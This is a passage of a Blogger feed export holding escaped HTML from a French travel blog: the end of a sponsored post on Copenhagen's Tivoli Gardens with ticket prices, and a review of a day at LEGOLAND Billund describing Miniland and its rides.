\/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimn71DWDgu3y4a5xuiF-Baf9s9fEQv2GLOkT5V1ROwhKgtl3F138MH55MV-DAqwigrFdHvM6JAobWAJTt5IAqRlF0vY3u8fsEIpoXwP0T-0svmHSIrANylhTZlN5ChpV27jJ-0IbCdSYuqGIEAx6TeNpA-Wqcx-8mbnRrJ3WoZjfrDjHQVG89JURu8654Y\/s2000\/Tivoli%20de%20nuit.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimn71DWDgu3y4a5xuiF-Baf9s9fEQv2GLOkT5V1ROwhKgtl3F138MH55MV-DAqwigrFdHvM6JAobWAJTt5IAqRlF0vY3u8fsEIpoXwP0T-0svmHSIrANylhTZlN5ChpV27jJ-0IbCdSYuqGIEAx6TeNpA-Wqcx-8mbnRrJ3WoZjfrDjHQVG89JURu8654Y\/s16000\/Tivoli%20de%20nuit.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETivoli propose également de belles boutiques pour vos achats ainsi que des restaurants pour toutes les bourses. Certes, les hotdogs Ristet (spécialité danoise à base de sauce remoulade et de concombre mariné en plus du reste) sont plus chers qu'en ville mais c'est une expérience à réaliser si vous y allez. J'ai repéré des boutiques qui proposent \u003Ca href=\"https:\/\/www.lego.com\/fr-fr?CMP=AFC-AffiliateFR-UpgHpNb7n4A-4259870-1536590-2\" rel=\"nofollow\" target=\"_blank\"\u003Edes accessoires LEGO\u003C\/a\u003E et de magnifiques objets en bois (souvent hors de prix, mais le plaisir des yeux vaut le détour).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg34bypIJF1ek0QGwZup8El4-vmJIvS6vS6k4ZZwHX_XKi8X26qf24ZGhqxUd0G-UE3nYhcOdGyUPkVCidrBeX1RPi5sb0dw8UhW27_SaYFYuTmVozjQp0csdRhMRlUmv1YC1V7qVj8TZQSMMgSXZKtbegDDRcA4kcWZ6SjhZN9s0663id2jlTXU7ylGMO0\/s2000\/boutique%20souvenir%20Tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg34bypIJF1ek0QGwZup8El4-vmJIvS6vS6k4ZZwHX_XKi8X26qf24ZGhqxUd0G-UE3nYhcOdGyUPkVCidrBeX1RPi5sb0dw8UhW27_SaYFYuTmVozjQp0csdRhMRlUmv1YC1V7qVj8TZQSMMgSXZKtbegDDRcA4kcWZ6SjhZN9s0663id2jlTXU7ylGMO0\/s16000\/boutique%20souvenir%20Tivoli.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInformations pratiques et tarifs :\u003C\/h3\u003E\u003Cdiv\u003E👉Pour une entrée dans le parc (ne comprend pas les attractions) :\u003C\/div\u003E\u003Cdiv\u003ETarif entrée adulte : 160 DKK soit 21,45 €\u003C\/div\u003E\u003Cdiv\u003ETarif entrée enfant de 3 à 7 ans : 80 DKK soit 10,73 €\u003C\/div\u003E\u003Cdiv\u003EGratuit pour les moins de 3 ans.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉Pour une entrée dans le pars avec les attractions en illimité :\u003C\/div\u003E\u003Cdiv\u003ETarif entrée adulte : 419 DKK soit 56,17 €\u003C\/div\u003E\u003Cdiv\u003ETarif entrée enfant de 3 à 7 ans : 209 DKK soit 28,02 €\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EParking à partir de 121 DDK soit 16€22.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EArticle partenaire : nous avons reçu 2 entrées adultes en échange de l'article.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/4957967667765112595\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/tivoli-gardens-dans-le-top-5-de.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4957967667765112595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4957967667765112595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/tivoli-gardens-dans-le-top-5-de.html","title":"Tivoli Gardens : Dans le top 5 de Copenhague"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8XLLgT3_LIsCgf8kv3lJLTO6gQSiFXT5KwqwW__t0lUrfOb00EVDX_QD7rgFQRVMcQKkDZ_Q14CyB90LFnYXn0BUK8iT46MdsPgL_Nm1EqzYEN6zDhOQiyHV-B2u7hcMoGOgLSWSpaG2hwoCuOp3JQOtmDq7m9QWNygfQ1z2Y6LQDhDX_D1QV0TxtjpIx\/s72-c\/architecture%20tivoli.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jardins de Tivoli, Vesterbrogade 3, 1630 København V, Danemark"},"georss$point":{"$t":"55.6736841 12.5681471"},"georss$box":{"$t":"5.7186143509394043 -57.7443529 90 82.8806471"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-3511878500898083547"},"published":{"$t":"2023-10-21T11:44:00.001+02:00"},"updated":{"$t":"2023-10-21T11:44:34.556+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Billund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danemark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"divertissement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland Billund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VisitDenmark"}],"title":{"type":"text","$t":"LEGOLAND Billund : Une destination incontournable au Danemark"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEidA1XBHjYMmagmmCTyTOPBrVc8C4ZeGDk7fbbCNJpi2R6pe6gcnZ2PAuUhpnHtTyJVznuNbBXy1UNt_7S1qkAxm70Cx4pNxZNBnzmwSZwumVeVdJGZbtXe_GdTb0DEmv2G4B9e2uZbdf7f2Cu_oWisOQ_2KF2FHMxT4EZtYIO0zqWQ0XdpGtaieWsa3Fwt\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"724\" data-original-width=\"1086\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEidA1XBHjYMmagmmCTyTOPBrVc8C4ZeGDk7fbbCNJpi2R6pe6gcnZ2PAuUhpnHtTyJVznuNbBXy1UNt_7S1qkAxm70Cx4pNxZNBnzmwSZwumVeVdJGZbtXe_GdTb0DEmv2G4B9e2uZbdf7f2Cu_oWisOQ_2KF2FHMxT4EZtYIO0zqWQ0XdpGtaieWsa3Fwt=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECet été, mon compagnon Erik et moi avons eu la chance de vivre une belle expérience au Danemark, dans le parc LEGOLAND de Billund. Niché dans le berceau même des célèbres briques LEGO, ce parc emblématique est une destination d’aventure riche en découvertes et en divertissements au milieu de plus de 57 millions de briques LEGO.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003ENous y avons passé une journée complète. Sachant qu'il y avait 10 minutes d'attente maximum par attraction, en pleine période estivale, nous avons pu découvrir l'ensemble du parc dans la journée. Que l'on soit un AFOL (Adult Fan Of LEGO) ou pas, nous avons passé une journée géniale !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELe coût journalier pour un billet adulte est de 399DKK soit 53€. Cependant de nombreuses offres promotionnelles sont disponibles sur le site officiel, il est donc préférable de \u003Ca href=\"https:\/\/www.legoland.dk\/en\/tickets-passes\/tickets\/\" target=\"_blank\"\u003Eréserver en ligne\u003C\/a\u003E\u0026nbsp;à l'avance\u0026nbsp;pour organiser votre venue, je recommande de privilégier le billet combiné avec la LEGOHOUSE qui est très intéressant.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESi vous envisagez d'acheter des boites LEGO sur place, nous avons constaté que les tarifs sont plus élevés au Danemark qu'en France en raison des différences de taxes. Pour nous faire plaisir, nous avons privilégié les exclusivités de la LEGOHOUSE.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETous les trajets entre LEGOLAND, LEGOHOUSE et la ville de Billund peuvent se réaliser à pied. Pour ceux qui préfèrent, il existe un service de navettes gratuites sur place. Le parking de LEGOLAND est payant.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlaNECq3yWZNe9vZzrmbqWwhd_itf448ENQ9h6M384CptPZSVRl_958JeqZv5TfBvH9tvUf9e5RdwGtlBMkOMR-7wIxVpDBnLCO1mwkOvHgCJ8Y8lBDIoTg4XGlpdlMnV5F-x8xqP-KrG-BaW7_joeXjKPiqvixtxh4TZLTRiPM3AY19K1STeLv0DR-IAW\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"664\" data-original-width=\"1183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlaNECq3yWZNe9vZzrmbqWwhd_itf448ENQ9h6M384CptPZSVRl_958JeqZv5TfBvH9tvUf9e5RdwGtlBMkOMR-7wIxVpDBnLCO1mwkOvHgCJ8Y8lBDIoTg4XGlpdlMnV5F-x8xqP-KrG-BaW7_joeXjKPiqvixtxh4TZLTRiPM3AY19K1STeLv0DR-IAW=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EMiniland : Le coeur de Legoland de 1968 à 2023\u003C\/h4\u003EAu début des années 1960, les produits LEGO connaissent un tel succès que plus de 20 000 invités visitent chaque année l'usine de Billund. De là est née l’idée de créer une exposition de modèles LEGO ailleurs que dans l’usine elle-même. LEGOLAND voit le jour en 1968 avec Miniland comme attraction phare.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EConstruit avec 20 millions de briques LEGO, Miniland nous permet de découvrir l'architecture mondiale en miniature, avec ses endroits captivants, ses capitales, ses petites villes et ses bâtiments célèbres, dont cinq des plus hauts bâtiments du monde, dont l'impressionnant Burj Khalifa mesurant 5,5 mètres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDepuis le 1er avril 2023, LEGOLAND propose plusieurs nouveaux modèles LEGO à Miniland, le Tower Bridge a emménagé -sous lequel nous avons navigué-, ainsi que le célèbre bâtiment Esbjerg Towers dont l'architecture est vraiment incroyable.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdjtkg8KC_c7aeP1ulluQLwar5LBdLjBE35PObN0JkICLWDPfN98lowcX5PAYnZzFqkJTZX6AwUpnoCVeItisUzft4N2MY8O8zaupmPaE1K88RU3bnUBFZrMJKUdPxwynzqFbPkHJbfV8o2ot7P_vAVii_ZHQmsns82X4b3LrTPDawTKj9gyK4PFXbpkDA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"768\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdjtkg8KC_c7aeP1ulluQLwar5LBdLjBE35PObN0JkICLWDPfN98lowcX5PAYnZzFqkJTZX6AwUpnoCVeItisUzft4N2MY8O8zaupmPaE1K88RU3bnUBFZrMJKUdPxwynzqFbPkHJbfV8o2ot7P_vAVii_ZHQmsns82X4b3LrTPDawTKj9gyK4PFXbpkDA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_gMC4C15w5H7gX5iDh6AurzWxjTwWV1OLk690-JixK7dO0uUbvS0KhsphLdh_TGiAfpnHl5jSVa3UBXM2ua9o-8q0y4JVd4AWrRL6CLTq1sCdZSbxpmEa6r8lT2f8gMT_LJINk53949m0Vi1JUmnYdTA8CB6GEYlmvFNSHA_vIAqsPG6SNObOwBe58d\/s2000\/Kaviari%20(11).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLs_gMC4C15w5H7gX5iDh6AurzWxjTwWV1OLk690-JixK7dO0uUbvS0KhsphLdh_TGiAfpnHl5jSVa3UBXM2ua9o-8q0y4JVd4AWrRL6CLTq1sCdZSbxpmEa6r8lT2f8gMT_LJINk53949m0Vi1JUmnYdTA8CB6GEYlmvFNSHA_vIAqsPG6SNObOwBe58d\/s16000\/Kaviari%20(11).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkGYp_FT6GLWOh6atxtbtaAdqMslazfDiEXiWO29e-68RLyAtTs6U9JHMIbUbnP2Egjac1PQx4U-zT97ixO3AaC1XosC6Pqc7KQ9lacugYu9i5C8GvnOPCo0zfhXj1h1ubGTcZDrDg6Es5j2Jds1at6dw3Y8eps-gJQEmvftQO3ncmWOuTv1LQ2pIgDli2\/s2000\/Kaviari.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkGYp_FT6GLWOh6atxtbtaAdqMslazfDiEXiWO29e-68RLyAtTs6U9JHMIbUbnP2Egjac1PQx4U-zT97ixO3AaC1XosC6Pqc7KQ9lacugYu9i5C8GvnOPCo0zfhXj1h1ubGTcZDrDg6Es5j2Jds1at6dw3Y8eps-gJQEmvftQO3ncmWOuTv1LQ2pIgDli2\/s16000\/Kaviari.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibf9ugFaRHk1xwCiQmdbtSu7ImDEwMGwZwMD_3SohTOXmeAjq89hTbmvP3gIkAdOQdue7NMpZ6cV09PPOFnoGjswlALZPjpvsv-lAOU6MthQQKGmTtEd_4NNK-27G9L2eeNwJAZdGfWJOP14qz-HJqyVoji1WnCCI25RpHrnIYxwidBmGgVTxHJAeuJEjI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"705\" data-original-width=\"1113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibf9ugFaRHk1xwCiQmdbtSu7ImDEwMGwZwMD_3SohTOXmeAjq89hTbmvP3gIkAdOQdue7NMpZ6cV09PPOFnoGjswlALZPjpvsv-lAOU6MthQQKGmTtEd_4NNK-27G9L2eeNwJAZdGfWJOP14qz-HJqyVoji1WnCCI25RpHrnIYxwidBmGgVTxHJAeuJEjI=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ELes attractions que nous avons eu le temps de faire dans la journée :\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003EPour prendre de la hauteur en douceur, le parc nous propose la \u003Cb\u003ELEGONDOL\u003C\/b\u003E qui est une roue dans l'univers DUPLO qui convient aux bébés et la\u0026nbsp;\u003Cb\u003ELEGOTOP\u003C\/b\u003E qui nous offre une vue panoramique du parc à 36 mètres de haut. Pour un peu plus de frission, nous prenons place à bord de notre avion dans l'attraction \u003Cb\u003EApocalypseburg Sky Battle\u003C\/b\u003E offrant des\u0026nbsp;virages à 360 degrés à 14 mètres dans les airs et pour ceux qui préfèrent les sensations encore plus fortes, nous vous recommandons le bras articulé dont vous pouvez régler l'intensité à la\u0026nbsp;\u003Cb\u003EIce Pilots School\u003C\/b\u003E, elle est géniale !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMais ce n'est pas tout, car les montagnes russes du\u0026nbsp;\u003Cb\u003EX-treme Racers\u003C\/b\u003E nous offrent virages serrés et descentes vertigineuses avec la tête en bas. Nous assouvissons notre soif de sensation forte avec la course en motoneige du\u0026nbsp;\u003Cb\u003EPolar X-plorer \u003C\/b\u003Equi virevolte entre icebergs et animaux polaires avant de soudainement faire une chute libre unique de cinq mètres. Pour une montée d'adrénaline plus modeste, il y a le \u003Cb\u003EFlying Eagle\u003C\/b\u003E, les montagnes russes nous plongent rapidement dans l'Eagle Rock à 11 mètres au-dessus du sol et \u003Cb\u003EThe Dragon\u003C\/b\u003E qui nous emmène à grande vitesse devant l'atelier du magicien jusqu'à la tanière du dragon, le trajet se termine par une montagne russe. Enfin, en guise d'attraction plus calme, nous vous suggérons le\u0026nbsp;\u003Cb\u003EMonorail\u003C\/b\u003E\u0026nbsp;qui nous offre une vue panoramique de LEGOLAND et le \u003Cb\u003ELego Train\u003C\/b\u003E, véritable classique du parc qui nous embarque à bord d'une magnifique locomotive à vapeur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELes attractions aquatiques sont, à mon sens, indispensables pour un parc d'attraction de qualité. Si, comme nous, vous êtes un amateur de vitesse, alors tirez sur la manette dans \u003Cb\u003EJungle Racers\u003C\/b\u003E mais attention, nous pouvons être bombardé d'eau. Il y a 3 attractions qui mouillent plus que les autres, celles qui procurent le plus de sensations sont \u003Cb\u003ELEGO Canoë\u003C\/b\u003E et \u003Cb\u003ELEGO Vikings\u003C\/b\u003E, et la version familiale est la \u003Cb\u003EPirate Splash Battle\u003C\/b\u003E. Pour une promenade sur l'eau, sans être mouillée (la pluie ça compte ?), alors je recommande la \u003Cb\u003ELEGO Mini Boats\u003C\/b\u003E et la \u003Cb\u003EPirate Boats\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComme il a plu le jour de notre visite, nous étions bien contents d'avoir des attractions couvertes, certaines déjà énumérées ci-dessus le sont, mais il y en a plein d'autres très sympathiques : la chasse au trésor à bord d'une Jeep dans \u003Cb\u003EThe Temple\u003C\/b\u003E, les combats de ninjas dans laquelle nous portons des lunettes 3D pour affronter les ennemis sur les écrans devant lesquels nous défilons avec \u003Cb\u003ELEGO NINJAGO The Ride \u003C\/b\u003E-avec Erik nous ne sommes pas de bons\u0026nbsp;ninjas 😅-, le vol \u003Cb\u003EEmmet’s Flying Adventure\u003C\/b\u003E à bord du canapé d'Emmet nous plonge dans l'univers THE LEGO MOVIE devant un écran géant, enfin nous entrons furtivement dans \u003Cb\u003EGhost – The Haunted House\u003C\/b\u003E, infestée de vampires, de fantômes, de monstres et de toutes sortes de bestioles effrayantes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELa visite la plus inattendue du parc revient à l'\u003Cb\u003EAtlantis by Sea Life\u003C\/b\u003E. Un aquarium loin des jeux et des activités en plein air. Nous y trouvons de grands aquariums abritant une variété d'organismes marins aux formes et aux couleurs diverses : requins, raies, poissons clowns.... Ce qui le distingue des autres aquariums, ce sont les grandes structures décoratives construites en LEGO entre les poissons et les créatures marines.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoM64Uvg67CD2oDjvvIx-Cu4ByxPT9e7ZEod6dHj2_Q2WS6kk8H6Hjj4iiGY1gM--ZrfPxZTwN9eTuBoTT8nUcqu4cfXDjNcM0CHjlbjufc4_qVwsBN-7Zj-q8RH-qkhdbtK8IoP5vjEqbFYQ4k-6ZEpT7wpQ-OLLrQhqUa0bH4wHLADNvELBtfD83pQy\/s2000\/Kaviari%20(6).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyoM64Uvg67CD2oDjvvIx-Cu4ByxPT9e7ZEod6dHj2_Q2WS6kk8H6Hjj4iiGY1gM--ZrfPxZTwN9eTuBoTT8nUcqu4cfXDjNcM0CHjlbjufc4_qVwsBN-7Zj-q8RH-qkhdbtK8IoP5vjEqbFYQ4k-6ZEpT7wpQ-OLLrQhqUa0bH4wHLADNvELBtfD83pQy\/s16000\/Kaviari%20(6).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiwCbUdCZwc-l6qtQR8Mz-h60jVPF_DBGxXy18mO7We-krYxvJdo4lALfSf6NctmJwOa1_zg8JSQPOi18tPEy4iK7mSc_61VTZGOi0iFY5Y9w1clEg2XhMSJMcj-uAtEsA-XRtA1yALV1utm3Hv3jhTVR7jEgk5Pe5eIlxy-MGCx-ihADYcMKG_J8ACDRT\/s2000\/Kaviari%20(7).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiwCbUdCZwc-l6qtQR8Mz-h60jVPF_DBGxXy18mO7We-krYxvJdo4lALfSf6NctmJwOa1_zg8JSQPOi18tPEy4iK7mSc_61VTZGOi0iFY5Y9w1clEg2XhMSJMcj-uAtEsA-XRtA1yALV1utm3Hv3jhTVR7jEgk5Pe5eIlxy-MGCx-ihADYcMKG_J8ACDRT\/s16000\/Kaviari%20(7).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDl3AGW2NPiPbSuEH-OY7Kk-6XGV7UwX1ZlpWsRfAwYneeHrz6sLfe5OXbI_KYochxlWh-HB7sJYMyqeoqtkWWm_4TC4LbisHnA7a5QmhsvEBcwIUIHiar0I1ZHTsRcD3xiHyJzMs5ncDVhEB9S8YL8HSjBsfWoWYc4o69vQy_P-jvVN9X5CKXFIKLvmh\/s2000\/Kaviari%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDl3AGW2NPiPbSuEH-OY7Kk-6XGV7UwX1ZlpWsRfAwYneeHrz6sLfe5OXbI_KYochxlWh-HB7sJYMyqeoqtkWWm_4TC4LbisHnA7a5QmhsvEBcwIUIHiar0I1ZHTsRcD3xiHyJzMs5ncDVhEB9S8YL8HSjBsfWoWYc4o69vQy_P-jvVN9X5CKXFIKLvmh\/s16000\/Kaviari%20(1).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9dyqQEoQ2XTTrqWn0kOpNERmMhqvMl-PRm6M_MhqIicnOrea0-BYqdbYVLxFHvQO6bFYaex8f65iz8zSS7NMkNBo2B0k6Q_xPaO9Y0IXIynsHvVY4nuOsOsFEbPB_ziCsAYezk871MYB_lG2dRat0DgulC3thgnkZJkX4zyyXQOlv4hFNTm6XWci9bvsD\/s2000\/Kaviari%20(5).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9dyqQEoQ2XTTrqWn0kOpNERmMhqvMl-PRm6M_MhqIicnOrea0-BYqdbYVLxFHvQO6bFYaex8f65iz8zSS7NMkNBo2B0k6Q_xPaO9Y0IXIynsHvVY4nuOsOsFEbPB_ziCsAYezk871MYB_lG2dRat0DgulC3thgnkZJkX4zyyXQOlv4hFNTm6XWci9bvsD\/s16000\/Kaviari%20(5).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoGGXBuHkiYHfg4qvg8cUgeT7W1G4rXl_zPPBEPV99EhPYiSOFCTg5LEhKhQ832Ll4QYMN6_veK5v3diUcBvALbqRuRoHugjragSeCrsoeY1T8qUlM3GyHEY2S2FWUJXDWin70g7KPHLDu6zH9BAiaDH8JHU7Wa0cMnfotKij7Up5W1AwePZ_2IRbatqf\/s2000\/Kaviari%20(8).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoGGXBuHkiYHfg4qvg8cUgeT7W1G4rXl_zPPBEPV99EhPYiSOFCTg5LEhKhQ832Ll4QYMN6_veK5v3diUcBvALbqRuRoHugjragSeCrsoeY1T8qUlM3GyHEY2S2FWUJXDWin70g7KPHLDu6zH9BAiaDH8JHU7Wa0cMnfotKij7Up5W1AwePZ_2IRbatqf\/s16000\/Kaviari%20(8).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq2pu0SE8l_sAzU1oEE_chse8BRh5i5GMYEUcVlSMwr3WJCCNbzRMurY1Q5jg6lufZGAb3UFNdtYCWx2shcSIXulNqVCAUeednNZMXoMF3UfmvokQbnoWKYuFxFRstyeOnQPGKdmWPavv7NEBLoDoKvRztB5w5EmYf-BFBoo_zfsWKV6BLSiUpZPeyA7G0\/s2000\/Kaviari%20(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" 